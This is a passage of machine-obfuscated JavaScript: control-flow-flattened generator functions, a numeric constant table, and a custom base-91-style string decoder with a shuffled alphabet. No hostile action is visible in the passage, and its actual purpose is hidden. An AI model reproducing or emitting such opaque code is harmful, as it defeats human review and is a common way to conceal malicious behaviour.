,ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={hwONID:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==0x8b)with(JrBorll.f3JiT2e||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x42:case-0xb4:vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=-0x8f,KPTrD5+=-0x94,JKxqF0Z+=0x30,e4dnF2n+=0x6);break;case-0xa4:case 0x10:case 0x92:vqO3Vt([JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x9b,0x54,-0x8c],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0xb,e4dnF2n+=-0xb1);break}else{vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0x280,e4dnF2n+=-0x1ae);break}case 0xa6:default:case T9blZX_- -0x12d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[JKxqF0Z+-0x186]]];case 0x51:case-0x31:case T9blZX_- -0x9e:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0xdb:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case e4dnF2n- -0x130:case 0xe5:vqO3Vt(JrBorll.f3JiT2e=JrBorll.I1gXow,T9blZX_+=0x1a,KPTrD5+=0xdd,JKxqF0Z+=-0x30e,e4dnF2n+=0x1a5);break;case e4dnF2n- -0xe5:[JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x7,-0x68,0x8d];return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x7]]];case JrBorll.hwONID.AvPMXQc+0x170:case 0x83:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xdb,-0x48,0x3c,0xf7).next().value);if(jZd7v6){return T9blZX_}}ThT14h[c7dILf[0x3]]=LbjDvr5(jZd7v6(c7dILf[0x179])+c7dILf[0x143]).fromCharCode;function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x28]]=[],ThT14h[c7dILf[0x6]]=c7dILf[0x1],ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x1]].length,ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0x8f]]=c7dILf[0x1c]);while(ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]){vqO3Vt(ThT14h[c7dILf[0xd]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),ThT14h[c7dILf[0xd]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0xd]]<=0xdbff&&ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]?(ThT14h[c7dILf[0x8f]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),(ThT14h[c7dILf[0x8f]]&0xfc00)==c7dILf[0x17e]?ThT14h[-c7dILf[0x28]].push(((ThT14h[c7dILf[0xd]]&c7dILf[0x17b])<<c7dILf[0x17a])+(ThT14h[c7dILf[0x8f]]&c7dILf[0x17b])+c7dILf[0x17c]):(ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]),ThT14h[c7dILf[0x6]]--)):ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]))}return ThT14h[-c7dILf[0x28]]}function KPTrD5(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=UVZL8u[c7dILf[0x1]].length,UVZL8u[c7dILf[0x8d]]=-c7dILf[0x3],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=\"\");while(++UVZL8u[c7dILf[0x8d]]<UVZL8u[c7dILf[0x7]]){UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x8d]]];if(UVZL8u[c7dILf[0x3f]]>0xffff){vqO3Vt(UVZL8u[c7dILf[0x3f]]-=c7dILf[0x17c],UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]]>>>c7dILf[0x17a]&c7dILf[0x17b]|c7dILf[0x17d]),UVZL8u[c7dILf[0x3f]]=c7dILf[0x17e]|UVZL8u[c7dILf[0x3f]]&c7dILf[0x17b])}UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]])}return UVZL8u[c7dILf[0x3b]]}function JKxqF0Z(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(ThT14h[c7dILf[0x1]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0x1]]<=0xdfff){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={N2iFex:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x6c)with(JKxqF0Z.rMeE5S||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case KPTrD5-0x4b:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x52,0xc2,0x5c],ThT14h[c7dILf[T9blZX_+-0x18]]=c7dILf[0x3],ThT14h[-c7dILf[T9blZX_+0x1e]]=\"\\x28\\x78\\x76\\x21\\x5d\\x7d\\x33\\x37\\x2e\\x5e\\x31\\x6d\\x68\\x4f\\x54\\x43\\x6a\\x51\\x63\\x4c\\x6b\\x67\\x75\\x3f\\x65\\x42\\x77\\x30\\x4d\\x32\\x7c\\x56\\x7b\\x58\\x2a\\x6c\\x6e\\x3a\\x73\\x34\\x4a\\x62\\x50\\x7e\\x36\\x55\\x24\\x45\\x40\\x2f\\x61\\x6f\\x4b\\x38\\x2c\\x66\\x26\\x71\\x79\\x3d\\x44\\x48\\x23\\x72\\x49\\x5b\\x5f\\x46\\x7a\\x70\\x47\\x64\\x5a\\x59\\x41\\x52\\x25\\x22\\x60\\x29\\x4e\\x3b\\x39\\x35\\x53\\x2b\\x74\\x57\\x3c\\x69\\x3e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x2,T9blZX_+=0xa7,KPTrD5+=0x42);break;case-0x9a:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x92,0xd6,-0xd2],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x9e,T9blZX_+=0x14d,KPTrD5+=0xd8);break;case jZd7v6!=0x39&&jZd7v6-0xd3:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0xc8]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[T9blZX_+0x1a9]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0x5f,T9blZX_+=0x12d,KPTrD5+=-0x3e);break;case 0xed:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+-0x85]]=c7dILf[T9blZX_+-0xbe],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,T9blZX_+=-0x60,KPTrD5+=-0x16a);break;case KPTrD5- -0x12e:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);case T9blZX_-0x13c:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,KPTrD5+=0xf6);break;case-0x7f:case JKxqF0Z.N2iFex.d2Aguv3+0x14b:default:case 0x19:case 0x4d:case 0xf2:for(ThT14h[-c7dILf[T9blZX_+-0x42]]=c7dILf[0x1];ThT14h[-c7dILf[0x1d]]<ThT14h[c7dILf[jZd7v6+0x6f]];ThT14h[-c7dILf[0x1d]]++){ThT14h[c7dILf[T9blZX_+0x2f]]=ThT14h[-c7dILf[0x36]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[-c7dILf[0x1d]]]);if(ThT14h[c7dILf[jZd7v6+0xf3]]===-c7dILf[jZd7v6+0x68])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[T9blZX_+0x2f]]}else{vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x2a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[jZd7v6+0x9f]]|=ThT14h[c7dILf[jZd7v6+0x9a]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[jZd7v6+0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x79]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[jZd7v6+0x9f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x180]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[T9blZX_+-0x4d]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xc,KPTrD5+=0xbe);break}else{vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xf4,T9blZX_+=0x40,KPTrD5+=-0xa2);break}case T9blZX_- -0x84:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x66]].push((ThT14h[c7dILf[jZd7v6+0x93]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[jZd7v6+0x174]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xe8,T9blZX_+=0x40,KPTrD5+=-0x160);break;case JKxqF0Z.N2iFex.sJ31YnC+-0xda:case 0x5a:case-0xcb:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x30]]=c7dILf[T9blZX_+0x91],ThT14h[-c7dILf[0x36]]=\"\\u0028\\u0078\\u0076\\u0021\\u005d\\u007d\\u0033\\u0037\\u002e\\u005e\\u0031\\u006d\\u0068\\u004f\\u0054\\u0043\\u006a\\u0051\\u0063\\u004c\\u006b\\u0067\\u0075\\u003f\\u0065\\u0042\\u0077\\u0030\\u004d\\u0032\\u007c\\u0056\\u007b\\u0058\\u002a\\u006c\\u006e\\u003a\\u0073\\u0034\\u004a\\u0062\\u0050\\u007e\\u0036\\u0055\\u0024\\u0045\\u0040\\u002f\\u0061\\u006f\\u004b\\u0038\\u002c\\u0066\\u0026\\u0071\\u0079\\u003d\\u0044\\u0048\\u0023\\u0072\\u0049\\u005b\\u005f\\u0046\\u007a\\u0070\\u0047\\u0064\\u005a\\u0059\\u0041\\u0052\\u0025\\u0022\\u0060\\u0029\\u004e\\u003b\\u0039\\u0035\\u0053\\u002b\\u0074\\u0057\\u003c\\u0069\\u003e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x8f]]||\"\"),ThT14h[c7dILf[jZd7v6+-0x26]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x95,T9blZX_+=0x14d,KPTrD5+=0x4d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x63,0x18,0x51).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x17f]))(jZd7v6(c7dILf[0x180])+jZd7v6(c7dILf[0x181])+jZd7v6(c7dILf[0x182])+ThT14h[c7dILf[0x1]].toString(c7dILf[0xc]).toUpperCase()+(jZd7v6(c7dILf[0x183])+jZd7v6(c7dILf[0x184])+jZd7v6(c7dILf[0x185])+jZd7v6(c7dILf[0x186])))}}function e4dnF2n(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>UVZL8u[c7dILf[0x3]]&c7dILf[0x20]|c7dILf[0x19])}function JrBorll(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JrBorll,r_PXpH,sI3oo1a={MZ81hUE:{}}){while(T9blZX_+KPTrD5+JrBorll+r_PXpH!==0x14)with(sI3oo1a.S2UF9Dr||sI3oo1a)switch(T9blZX_+KPTrD5+JrBorll+r_PXpH){case 0x8a:case JrBorll-0x5a:case-0x77:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x3d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0x7a,JrBorll+=-0x4d,r_PXpH+=0x2af);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x10f,KPTrD5+=-0x7a,JrBorll+=0x2f,r_PXpH+=0x68);break}case sI3oo1a.MZ81hUE.RiGsbP+-0xc7:case 0x51:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x84,KPTrD5+=-0x7a,JrBorll+=0x35,r_PXpH+=0x2af);break;case-0x23:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[0x35,-0x2d,0x5b],UVZL8u[c7dILf[T9blZX_+0x5c]]=c7dILf[0x3]);if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x5d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x2a,KPTrD5+=0x97,JrBorll+=-0xd7,r_PXpH+=0x17f);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x12f,KPTrD5+=0x97,JrBorll+=-0x5b,r_PXpH+=-0xc8);break}case 0xcc:case 0x76:default:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[-0xa9,-0xcf,-0x11],sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x8a,KPTrD5+=0xbe,JrBorll+=-0x211,r_PXpH+=0xc1);break;case 0xf2:return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]);case r_PXpH- -0x3f:case-0x7a:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0xca,JrBorll+=-0x4d,r_PXpH+=0x177);break;case 0x26:case T9blZX_-0x46:case 0x9:UVZL8u[-c7dILf[T9blZX_+0xac]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[T9blZX_+0x4c]]&c7dILf[0x20]|c7dILf[0x19]);return jZd7v6=!0x0,UVZL8u[-c7dILf[KPTrD5+0x5e]];case sI3oo1a.MZ81hUE.sjDiRi+0x4b:case-0x9:UVZL8u[-c7dILf[0x61]]=\"\";if((UVZL8u[c7dILf[0x1]]&0xfffff800)==c7dILf[0x1]){UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[KPTrD5+0x0]](UVZL8u[c7dILf[KPTrD5+-0x2]]>>c7dILf[JrBorll+0x2c]&c7dILf[JrBorll+0x42]|c7dILf[0xa4])}else if((UVZL8u[c7dILf[KPTrD5+-0x2]]&0xffff0000)==c7dILf[T9blZX_+-0xd2]){vqO3Vt(JKxqF0Z(UVZL8u[c7dILf[T9blZX_+-0xd2]]),UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>c7dILf[JrBorll+0x45]&c7dILf[0x15]|c7dILf[KPTrD5+0xc4]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[KPTrD5+-0x2]],c7dILf[0x9]))}else if((UVZL8u[c7dILf[0x1]]&0xffe00000)==c7dILf[KPTrD5+-0x2]){vqO3Vt(UVZL8u[-c7dILf[T9blZX_+-0x72]]=ThT14h[c7dILf[T9blZX_+-0xd0]](UVZL8u[c7dILf[0x1]]>>c7dILf[KPTrD5+0x21]&c7dILf[JrBorll+0x35]|c7dILf[KPTrD5+0xd2]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[KPTrD5+0x1f]),UVZL8u[-c7dILf[JrBorll+0x84]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[0x9]))}vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x11e,JrBorll+=0xd);break;case-0x1d:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.hToEFii,T9blZX_+=-0x7d,KPTrD5+=-0x188,JrBorll+=0x175,r_PXpH+=0xc1);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x5c,-0x94,0x38,0x95).next().value);if(jZd7v6){return T9blZX_}}function r_PXpH(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,r_PXpH={jhQyMs:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0xc7)with(r_PXpH.gqDmgC||r_PXpH)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xe9:case-0x85:return UVZL8u=!0x0,ThT14h[c7dILf[JKxqF0Z+0x107]];case 0x10:case 0x74:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,KPTrD5+=-0x111,JKxqF0Z+=0x16,e4dnF2n+=0x2);break;case 0x14:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xb1,0x61,-0xb3],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[KPTrD5+0x1fd]]=T9blZX_(ThT14h[c7dILf[JKxqF0Z+-0x23]]),r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x10,KPTrD5+=0x9c,JKxqF0Z+=-0xf1,e4dnF2n+=-0xd);break;case r_PXpH.jhQyMs.uy8OsN+0x75:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x113]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[0x187]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[JKxqF0Z+0x254]]<ThT14h[c7dILf[0xb9]]){vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x109]]=ThT14h[c7dILf[0x165]][ThT14h[c7dILf[KPTrD5+0x183]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[jZd7v6+0x109]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x30,KPTrD5+=-0x77);break;case jZd7v6-0xd2:case-0xdb:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x142,e4dnF2n+=0xf1);break;case r_PXpH.jhQyMs.uy8OsN+0x10d:vqO3Vt(ThT14h[c7dILf[0xb9]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[KPTrD5+0x1ee]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[0x187]]<ThT14h[c7dILf[jZd7v6+-0x17b]]){vqO3Vt(ThT14h[-c7dILf[0xaf]]=ThT14h[c7dILf[KPTrD5+0x1cc]][ThT14h[c7dILf[0x187]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[JKxqF0Z+0x18d]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x25e,KPTrD5+=-0xc,JKxqF0Z+=0x11,e4dnF2n+=0x17a);break;default:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.ErowbX,jZd7v6+=-0x8,KPTrD5+=0x51,JKxqF0Z+=0x3c,e4dnF2n+=0x2);break;case jZd7v6- -0x1e:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xdf,-0xd2,0x38],r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x52,e4dnF2n+=0xf1);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(-0x6a,-0x98,0x24,0xf2).next().value);if(UVZL8u){return jZd7v6}}function sI3oo1a(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,e4dnF2n,JrBorll,r_PXpH,sI3oo1a={wN8GT3p:{}},XEkxt6M){while(KPTrD5+e4dnF2n+JrBorll+r_PXpH!==0x5c)with(sI3oo1a.AAwq94W||sI3oo1a)switch(KPTrD5+e4dnF2n+JrBorll+r_PXpH){case KPTrD5- -0x152:vqO3Vt(UVZL8u[-c7dILf[0x18e]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0x18e]]&c7dILf[0xa4])==c7dILf[0x19]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x1b9,e4dnF2n+=-0x1c9,r_PXpH+=-0x3b);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x68,e4dnF2n+=-0xe0,JrBorll+=0x91,r_PXpH+=-0x3b);break}case-0xb9:vqO3Vt(YrCGBhz[-c7dILf[0x74]]=YrCGBhz[c7dILf[0x48]].length,YrCGBhz[c7dILf[JrBorll+-0x3f]]=[],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,e4dnF2n+=-0x10b,r_PXpH+=0x14a);break;case 0x1f:case-0x2c:case-0x80:return T9blZX_=!0x0,UVZL8u[-c7dILf[0x18e]]&c7dILf[0x20];case KPTrD5-0xf8:YrCGBhz[c7dILf[0x12]]=-c7dILf[KPTrD5+-0x8d];for(YrCGBhz[c7dILf[0x9c]]=c7dILf[0x1];YrCGBhz[c7dILf[e4dnF2n+0x126]]<YrCGBhz[-c7dILf[0x74]];YrCGBhz[c7dILf[0x9c]]++){YrCGBhz[c7dILf[0x40]]=YrCGBhz[c7dILf[JrBorll+0x4c]].indexOf(YrCGBhz[c7dILf[0x48]][YrCGBhz[c7dILf[0x9c]]]);if(YrCGBhz[c7dILf[e4dnF2n+0xca]]===-c7dILf[e4dnF2n+0x8d])continue;if(YrCGBhz[c7dILf[e4dnF2n+0x9c]]<c7dILf[0x1]){YrCGBhz[c7dILf[0x12]]=YrCGBhz[c7dILf[0x40]]}else{vqO3Vt(YrCGBhz[c7dILf[0x12]]+=YrCGBhz[c7dILf[0x40]]*c7dILf[0x17],YrCGBhz[c7dILf[0x3a]]|=YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[0x9]],YrCGBhz[c7dILf[0x9]]+=(YrCGBhz[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[JrBorll+0x5b]?c7dILf[0x13]:c7dILf[JrBorll+0x59]);do{vqO3Vt(YrCGBhz[c7dILf[e4dnF2n+0xc5]].push(YrCGBhz[c7dILf[e4dnF2n+0xc4]]&c7dILf[0x11]),YrCGBhz[c7dILf[KPTrD5+-0x56]]>>=c7dILf[0xb],YrCGBhz[c7dILf[0x9]]-=c7dILf[e4dnF2n+0x95])}while(YrCGBhz[c7dILf[JrBorll+0x4e]]>c7dILf[0x12]);YrCGBhz[c7dILf[KPTrD5+-0x7e]]=-c7dILf[0x3]}}if(YrCGBhz[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x146,e4dnF2n+=-0x59);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x74,e4dnF2n+=-0x59,r_PXpH+=0x17e);break}case e4dnF2n!=-0x32&&e4dnF2n- -0x36:case 0xbd:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case JrBorll-0xc3:return;case JrBorll- -0xb0:return;case-0x6c:case sI3oo1a.wN8GT3p.a3gvNy+-0xb3:case-0x71:vqO3Vt(YrCGBhz[c7dILf[KPTrD5+-0x2c]]=c7dILf[KPTrD5+-0x65],YrCGBhz[c7dILf[e4dnF2n+0xf1]]=c7dILf[JrBorll+-0x79],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x2a,e4dnF2n+=0x5e,JrBorll+=-0xbf,r_PXpH+=0x49);break;case KPTrD5-0xe5:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=0x39,wN8GT3p.euYUbIW=function(...KPTrD5){return JKxqF0Z(0x1d9,-0xe3,-0x45,0x3c,{wN8GT3p:sI3oo1a.wN8GT3p,zdtTsr3:{}},KPTrD5).next().value},wN8GT3p.lmL1yS5=function(...KPTrD5){return JKxqF0Z(0x66,0x23,-0x44,0x1f,{wN8GT3p:sI3oo1a.wN8GT3p,PEeRI9:{}},KPTrD5).next().value},UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(wN8GT3p.euYUbIW),sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x3c,e4dnF2n+=0xb9,JrBorll+=0x57,r_PXpH+=-0x8c);break;case-0xd:case-0x23:case sI3oo1a.wN8GT3p.a3gvNy+0x4c:vqO3Vt(YrCGBhz[c7dILf[0x3b]].push((YrCGBhz[c7dILf[e4dnF2n+0x11d]]|YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[KPTrD5+-0x1cd]])&c7dILf[0x11]),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x1ba,r_PXpH+=0x17e);break;case-0x65:case r_PXpH- -0xa2:return KhGcUX[lLnBJ1[c7dILf[0x1]]];case r_PXpH-0x26c:return ZaZE8mV;case-0x40:default:vqO3Vt(sI3oo1a.aa491EP={},sI3oo1a.aa491EP.MsU1yt=function(...KPTrD5){return JKxqF0Z(-0x89,0x65,-0xa9,0x11,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,VGm_Mw:{}},KPTrD5).next().value},sI3oo1a.aa491EP.gYjxenM=function(...KPTrD5){return 